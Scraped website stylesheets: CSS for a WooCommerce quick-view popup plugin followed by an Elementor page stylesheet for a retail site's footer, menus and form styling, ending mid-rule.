.sp-wqv-view-button.button.after_add_to_cart{display:inline-block}#sp-wqv-view-button.sp-wqv-view-button.button.before_add_to_cart,#wps-slider-section .sp-wqv-view-button.button.before_add_to_cart,#wpsp-slider-section .sp-wqv-view-button.button.before_add_to_cart{margin-right:5px;margin-left:0}#sp-wqv-view-button.sp-wqv-view-button.button.after_add_to_cart,#wps-slider-section .sp-wqv-view-button.button.after_add_to_cart,#wpsp-slider-section .sp-wqv-view-button.button.after_add_to_cart{margin-left:5px}#sp-wqv-view-button.sp-wqv-view-button.button,#wps-slider-section .sp-wqv-view-button.button,#wpsp-slider-section .sp-wqv-view-button.button{font-size:14px;line-height:19px;text-align:center;font-weight:600;padding:9px 17px 9px 17px;display:inline-block;text-decoration:none;cursor:pointer;max-width:100%;border-radius:1px;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear}#sp-wqv-view-button.sp-wqv-view-button.button:focus,#sp-wqv-view-button.sp-wqv-view-button.button:hover,#sp-wqv-view-button.sp-wqv-view-button.button:active,#wps-slider-section .sp-wqv-view-button.button:focus,#wps-slider-section .sp-wqv-view-button.button:hover,#wps-slider-section .sp-wqv-view-button.button:active,#wpsp-slider-section .sp-wqv-view-button.button:focus,#wpsp-slider-section .sp-wqv-view-button.button:hover,#wpsp-slider-section .sp-wqv-view-button.button:active{outline:0;text-decoration:none}#sp-wqv-view-button.sp-wqv-view-button.button.below_product,#wps-slider-section .sp-wqv-view-button.button.below_product,#wpsp-slider-section .sp-wqv-view-button.button.below_product{margin-top:5px}.wc-block-product-template__responsive>li:has(.sp-wqv-view-button.button.below_product){text-align:center}.sp-wqv-content .star-rating{overflow:hidden;position:relative;height:1em;line-height:1;font-size:1em;width:5.4em;font-family:WooCommerce}.sp-wqv-content .star-rating::before{content:"sssss";color:#cfc8d8;float:left;top:0;left:0;position:absolute}.sp-wqv-content .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.sp-wqv-content .star-rating span::before{content:"SSSSS";top:0;position:absolute;left:0}#sp-wqv-view-button.sp-wqv-view-button:not(.wqv-right-icon) i.wqv-icon{margin-right:5px;vertical-align:middle}#sp-wqv-view-button.sp-wqv-view-button.wqv-right-icon i.wqv-icon{margin-left:5px;vertical-align:middle}#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button):hover{text-decoration:none}.wqv-product-info .single_add_to_cart_button.disabled{opacity:.5;cursor:not-allowed}#wqv-quick-view-content .wqv-product-info a.added_to_cart{display:inline-block;color:#fff}.theme-hello-elementor #wqv-quick-view-content button.single_add_to_cart_button.button.loading:after{line-height:1.4}.mfp-bg.mfp-wqv,.mfp-wrap.mfp-wqv{z-index:99999}.mfp-fade.mfp-bg{opacity:0;-webkit-transition:all 0.15s ease-out;-moz-transition:all 0.15s ease-out;transition:all 0.15s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transition:all 0.15s ease-out;-moz-transition:all 0.15s ease-out;transition:all 0.15s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-zoom-in .mfp-with-anim{opacity:0;transition:all 0.2s ease-in-out;transform:scale(.8)}.mfp-zoom-in.mfp-bg{opacity:0;transition:all 0.3s ease-out}.mfp-zoom-in.mfp-ready .mfp-with-anim{opacity:1;transform:scale(1)}.mfp-zoom-in.mfp-ready.mfp-bg{opacity:.8}.mfp-zoom-in.mfp-removing .mfp-with-anim{transform:scale(.8);opacity:0}.mfp-zoom-in.mfp-removing.mfp-bg{opacity:0}.mfp-newspaper .mfp-with-anim{opacity:0;-webkit-transition:all 0.2s ease-in-out;transition:all 0.5s;transform:scale(0) rotate(500deg)}.mfp-newspaper.mfp-bg{opacity:0;transition:all 0.5s}.mfp-newspaper.mfp-ready .mfp-with-anim{opacity:1;transform:scale(1) rotate(0deg)}.mfp-newspaper.mfp-ready.mfp-bg{opacity:.8}.mfp-newspaper.mfp-removing .mfp-with-anim{transform:scale(0) rotate(500deg);opacity:0}.mfp-newspaper.mfp-removing.mfp-bg{opacity:0}.mfp-move-horizontal .mfp-with-anim{opacity:0;transition:all 0.3s;transform:translateX(-50px)}.mfp-move-horizontal.mfp-bg{opacity:0;transition:all 0.3s}.mfp-move-horizontal.mfp-ready .mfp-with-anim{opacity:1;transform:translateX(0)}.mfp-move-horizontal.mfp-ready.mfp-bg{opacity:.8}.mfp-move-horizontal.mfp-removing .mfp-with-anim{transform:translateX(50px);opacity:0}.mfp-move-horizontal.mfp-removing.mfp-bg{opacity:0}.mfp-move-from-top .mfp-content{vertical-align:middle}.mfp-move-from-top .mfp-with-anim{opacity:0;transition:all 0.2s;transform:translateY(-100px)}.mfp-move-from-top.mfp-bg{opacity:0;transition:all 0.2s}.mfp-move-from-top.mfp-ready .mfp-with-anim{opacity:1;transform:translateY(0)}.mfp-move-from-top.mfp-ready.mfp-bg{opacity:.8}.mfp-move-from-top.mfp-removing .mfp-with-anim{transform:translateY(-50px);opacity:0}.mfp-move-from-top.mfp-removing.mfp-bg{opacity:0}.mfp-3d-unfold .mfp-content{perspective:2000px}.mfp-3d-unfold .mfp-with-anim{opacity:0;transition:all 0.3s ease-in-out;transform-style:preserve-3d;transform:rotateY(-60deg)}.mfp-3d-unfold.mfp-bg{opacity:0;transition:all 0.5s}.mfp-3d-unfold.mfp-ready .mfp-with-anim{opacity:1;transform:rotateY(0deg)}.mfp-3d-unfold.mfp-ready.mfp-bg{opacity:.8}.mfp-3d-unfold.mfp-removing .mfp-with-anim{transform:rotateY(60deg);opacity:0}.mfp-3d-unfold.mfp-removing.mfp-bg{opacity:0}.mfp-zoom-out .mfp-with-anim{opacity:0;transition:all 0.3s ease-in-out;transform:scale(1.3)}.mfp-zoom-out.mfp-bg{opacity:0;transition:all 0.3s ease-out}.mfp-zoom-out.mfp-ready .mfp-with-anim{opacity:1;transform:scale(1)}.mfp-zoom-out.mfp-ready.mfp-bg{opacity:.8}.mfp-zoom-out.mfp-removing .mfp-with-anim{transform:scale(1.3);opacity:0}.mfp-zoom-out.mfp-removing.mfp-bg{opacity:0}.mfp-slide-bottom .mfp-with-anim{opacity:0;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;-webkit-transform:translateY(-20px) perspective(600px) rotateX(10deg);-moz-transform:translateY(-20px) perspective(600px) rotateX(10deg);-ms-transform:translateY(-20px) perspective(600px) rotateX(10deg);-o-transform:translateY(-20px) perspective(600px) rotateX(10deg);transform:translateY(-20px) perspective(600px) rotateX(10deg)}.mfp-slide-bottom.mfp-ready .mfp-with-anim{opacity:1;-webkit-transform:translateY(0) perspective(600px) rotateX(0);-moz-transform:translateY(0) perspective(600px) rotateX(0);-ms-transform:translateY(0) perspective(600px) rotateX(0);-o-transform:translateY(0) perspective(600px) rotateX(0);transform:translateY(0) perspective(600px) rotateX(0)}.mfp-slide-bottom.mfp-removing .mfp-with-anim{opacity:0;-webkit-transform:translateY(-10px) perspective(600px) rotateX(10deg);-moz-transform:translateY(-10px) perspective(600px) rotateX(10deg);-ms-transform:translateY(-10px) perspective(600px) rotateX(10deg);-o-transform:translateY(-10px) perspective(600px) rotateX(10deg);transform:translateY(-10px) perspective(600px) rotateX(10deg)}.mfp-slide-bottom.mfp-bg{opacity:0;-webkit-transition:opacity 0.3s ease-out;-moz-transition:opacity 0.3s ease-out;-o-transition:opacity 0.3s ease-out;transition:opacity 0.3s ease-out}.mfp-slide-bottom.mfp-ready.mfp-bg{opacity:.8}.mfp-slide-bottom.mfp-removing.mfp-bg{opacity:0}@keyframes hinge{0%{transform:rotate(0);transform-origin:top left;animation-timing-function:ease-in-out}20%,60%{transform:rotate(80deg);transform-origin:top left;animation-timing-function:ease-in-out}40%{transform:rotate(60deg);transform-origin:top left;animation-timing-function:ease-in-out}80%{transform:rotate(60deg) translateY(0);opacity:1;transform-origin:top left;animation-timing-function:ease-in-out}100%{transform:translateY(700px);opacity:0}}.hinge{animation-duration:1s;animation-name:hinge}.mfp-with-fade .mfp-content,.mfp-with-fade.mfp-bg{opacity:0;transition:opacity .5s ease-out}.mfp-with-fade.mfp-ready .mfp-content{opacity:1}.mfp-with-fade.mfp-ready.mfp-bg{opacity:.8}.mfp-with-fade.mfp-removing.mfp-bg{opacity:0}.mfp-wqv #wqv-quick-view-content .mfp-close:focus{outline:none;outline-color:transparent}#wqv-quick-view-content .wqv-product-info .product_title{color:#555;font-size:24px;line-height:32px;text-align:left;font-weight:700;margin-bottom:10px}.wqv-product-info .wqv-product-content .product_title.entry-title::after{height:3px;display:block;background-color:rgba(0,0,0,.1);width:100%;max-width:30px;content:'';margin-top:8px}#wqv-quick-view-content .wqv-product-info .price,#wqv-quick-view-content .wqv-product-info .price .amount{color:#111;font-size:20px;line-height:22px;text-align:left;font-weight:600;margin-top:10px;margin-bottom:10px}#wqv-quick-view-content .wqv-product-info .woocommerce-product-details__short-description,#wqv-quick-view-content .wqv-product-info .wqv-product-description{color:#777;font-size:14px;line-height:23px;text-align:left;font-weight:400;margin-bottom:15px}#wqv-quick-view-content .wqv-product-info .product_meta>span{display:block;padding:6px 0;border-top:1px solid #eaecee;color:#777;font-size:12px;line-height:18px;text-align:left;font-weight:400}.wqv-product-info form.cart{margin-bottom:10px;overflow:hidden}#wqv-quick-view-content .wqv-product-info a.added_to_cart,#wqv-quick-view-content .wqv-product-info ul.products li.product .button,#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){color:#fff;font-size:13px;line-height:35px;text-align:center;text-transform:capitalize;font-weight:600;background:#444;padding:0 16px 0 16px;border-radius:3px;transition:all 0.3s ease;margin-top:0}.wqv-product-info .quantity{float:left;display:inline;width:auto;min-width:inherit!important;border:none;padding:0;margin:0;line-height:35px}.wqvp-fancybox-wrapper .fancybox-toolbar{top:30px}.wqvp-fancybox-wrapper{z-index:99999}@media (max-width:768px){.wqv-product-images{display:block;float:inherit;width:auto}.wqv-product-images img{width:100%}.wqv-product-info{display:block;float:inherit;padding:30px 15px 0;width:auto}}@media (max-width:1022px){.mfp-wqv .sp-wqv-content{max-width:430px;max-height:inherit;display:block}.mfp-wqv .wqv-product-info,.mfp-wqv .wqv-product-images{width:100%;height:auto}}.sp-wqv-woocommerce-loop-product-buttons{display:flex;justify-content:center;align-items:flex-start}.theme-twentytwentytwo.archive #sp-wqv-view-button.sp-wqv-view-button.button.after_add_to_cart,.theme-twentytwentythree.archive #sp-wqv-view-button.sp-wqv-view-button.button.after_add_to_cart{margin-top:initial}.woocommerce-page.woocommerce-uses-block-theme #wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button.loading:not(.added):after,.woocommerce-page.woocommerce-uses-block-theme #wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button.added:after{animation:spin 2s linear infinite;content:"";display:inline-block;font-family:WooCommerce;height:auto;margin-left:.5em;margin-right:0;width:auto}.woocommerce-page.woocommerce-uses-block-theme #wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button.added:after{content:"\e017";animation:none}.wpsf-cart-button{margin-top:10px;clear:both}.wpsf-cart-button p{display:flex;align-items:center;justify-content:center;width:100%}#wps-slider-section .wpsf-cart-button a:not(.sp-wqvpro-view-button):not(.sp-wqv-view-button)+#sp-wqv-view-button,#wps-slider-section .wpsf-cart-button a:not(.sp-wqvpro-view-button):not(.sp-wqv-view-button){margin-top:0}.rtl #sp-wqv-view-button.sp-wqv-view-button.button.after_add_to_cart{margin-right:5px;margin-left:0}.rtl #sp-wqv-view-button.sp-wqv-view-button.button.before_add_to_cart{margin-right:0;margin-left:5px}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/uploads/elementor/css/post-39.css?ver=1768928486
body_size: 2806
content:
.elementor-39 .elementor-element.elementor-element-e8be864:not(.elementor-motion-effects-element-type-background), .elementor-39 .elementor-element.elementor-element-e8be864 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-secondary ) 0%, var( --e-global-color-accent ) 100%);}.elementor-39 .elementor-element.elementor-element-e8be864.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-39 .elementor-element.elementor-element-e8be864.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-39 .elementor-element.elementor-element-e8be864.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-39 .elementor-element.elementor-element-e8be864.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-39 .elementor-element.elementor-element-e8be864.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-39 .elementor-element.elementor-element-e8be864{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-39 .elementor-element.elementor-element-e8be864:hover{border-style:none;}.elementor-39 .elementor-element.elementor-element-e8be864 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-39 .elementor-element.elementor-element-b3e622b.elementor-column{align-self:inherit;cursor:default;}.elementor-39 .elementor-element.elementor-element-b3e622b > .elementor-element-populated{margin:0% 20% 0% 0%;--e-column-margin-right:20%;--e-column-margin-left:0%;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-39 .elementor-element.elementor-element-34986c0{text-align:start;}.elementor-39 .elementor-element.elementor-element-34986c0 img{width:40%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( --e-global-color-text );}.elementor-widget-text-editor.ob-postman blockquote{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.ob-postman blockquote cite{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri div{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-30e0cca9{font-family:"Rajdhani", Sans-serif;font-size:16px;font-weight:400;line-height:21px;letter-spacing:0px;color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > div, .elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > h1, .elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > h2, .elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > h3, .elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > h4, .elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > h5, .elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > h6, .elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > p{transform:rotate(0deg);}.elementor-39 .elementor-element.elementor-element-30e0cca9 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-39 .elementor-element.elementor-element-4bf44e75{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-39 .elementor-element.elementor-element-4bf44e75 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-social-icon{background-color:var( --e-global-color-a203eac );--icon-padding:0.9em;}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-social-icon i{color:var( --e-global-color-113372d );}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-social-icon svg{fill:var( --e-global-color-113372d );}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-icon{border-radius:3px 3px 3px 3px;}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-social-icon:hover{background-color:var( --e-global-color-113372d );}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-social-icon:hover i{color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-social-icon:hover svg{fill:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-7e8fa462.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri div{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-45a53459 .elementor-heading-title{font-family:"Rajdhani", Sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;text-decoration:none;line-height:1em;letter-spacing:2px;color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > div, .elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > h1, .elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > h2, .elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > h3, .elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > h4, .elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > h5, .elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > h6, .elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > p{transform:rotate(0deg);}.elementor-39 .elementor-element.elementor-element-45a53459 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-39 .elementor-element.elementor-element-1f69acd7.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-39 .elementor-element.elementor-element-1f69acd7.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-39 .elementor-element.elementor-element-1f69acd7.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-39 .elementor-element.elementor-element-1f69acd7.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-39 .elementor-element.elementor-element-1f69acd7.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-39 .elementor-element.elementor-element-1f69acd7{margin-top:30px;margin-bottom:0px;}.elementor-39 .elementor-element.elementor-element-bdd810c.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-e8f117e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-cc7af80 );fill:var( --e-global-color-cc7af80 );padding-left:0px;padding-right:0px;}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-53eecf53 );fill:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-framed .elementor-item:before,
					.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-underline .elementor-item:after,
					 .elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-overline .elementor-item:before,
					 .elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-double-line .elementor-item:before,
					 .elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-39 .elementor-element.elementor-element-e8f117e{--e-nav-menu-horizontal-menu-item-margin:calc( -15px / 2 );}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:-15px;}.elementor-39 .elementor-element.elementor-element-30d6147e.elementor-column{align-self:inherit;cursor:default;}.elementor-39 .elementor-element.elementor-element-30d6147e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-39 .elementor-element.elementor-element-6c2084b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-cc7af80 );fill:var( --e-global-color-cc7af80 );}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-53eecf53 );fill:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-framed .elementor-item:before,
					.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-underline .elementor-item:after,
					 .elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-overline .elementor-item:before,
					 .elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-double-line .elementor-item:before,
					 .elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-39 .elementor-element.elementor-element-6c2084b{--e-nav-menu-horizontal-menu-item-margin:calc( -15px / 2 );}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:-15px;}.elementor-39 .elementor-element.elementor-element-676bfb26.elementor-column{align-self:inherit;cursor:default;}.elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri div{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-2041d2d8 .elementor-heading-title{font-family:"Rajdhani", Sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;text-decoration:none;line-height:1em;letter-spacing:2px;color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > div, .elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > h1, .elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > h2, .elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > h3, .elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > h4, .elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > h5, .elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > h6, .elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > p{transform:rotate(0deg);}.elementor-39 .elementor-element.elementor-element-2041d2d8 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( 